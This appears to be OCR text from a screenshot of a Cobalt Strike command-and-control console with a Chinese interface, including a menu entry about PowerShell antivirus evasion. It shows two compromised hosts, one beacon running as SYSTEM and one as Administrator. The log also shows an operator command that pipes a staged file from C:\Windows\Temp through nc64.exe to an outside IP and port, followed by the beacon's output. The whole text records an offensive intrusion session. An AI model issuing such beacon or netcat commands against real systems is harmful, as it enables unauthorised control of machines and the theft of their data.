 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
ext... i... ▲ list... user co... note pro... pid arch last sleep
192.... 10.1... B-h... SYS... DA... Bid:... cs.e... 2156 x64 52ms Interactive
27.1... 192.... B-h... Ad... WEB Bid:... po... 6244 x64 158ms Interactive
Event Log X Listeners X Beacon 192.168.0.116@6244 X Files 192.168.0.116@6244 X
192.168.22.146 9999
[+] host called home, sent: 110 bytes
beacon> shell type C:\Windows\Temp\re1.bin | C:\Windows\Temp\nc64.exe -nv 192.168.22.146 9999
[*] Tasked beacon to run: type C:\Windows\Temp\re1.bin | C:\Windows\Temp\nc64.exe -nv
192.168.22.146 9999
[+] received output:
(UNKNOWN) [192.168.22.146] 9999 (?) open
▯▯▯
[+] host called home, sent: 110 bytes
[+] received output:
[WEB] Administrator */6244 (x64) Bid: 1966220892 NT: 6.3 last: 158ms
beacon>